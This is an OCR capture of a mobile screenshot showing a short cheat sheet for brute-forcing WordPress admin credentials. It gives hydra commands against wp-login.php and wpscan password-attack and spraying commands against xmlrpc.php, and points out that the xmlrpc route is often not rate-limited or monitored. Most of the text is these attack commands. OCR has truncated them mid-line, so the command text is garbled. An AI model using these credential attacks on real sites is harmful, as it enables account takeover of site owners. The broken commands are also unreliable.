
TL;DR
Brute-forcing WordPress credentials with a user list
(from
User Enumeration
) is one of the most reliable
paths to admin access on the public web. Two attack
endpoints; one heavily monitored, one often not:
# wp-login.php - the form-based login (rate-limite
hydra -L users.txt -P passwords.txt http-post-form
'/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=L
# xmlrpc.php - the API path (often not rate-limite
wpscan --url http://target --password-attack xmlrp
# Spray (one common password across many users - d
wpscan --url http://target --password-attack xmlrp
Success indicator: a confirmed
pair
<user>:<password>
that you can then use to log into
and proceed
wp-admin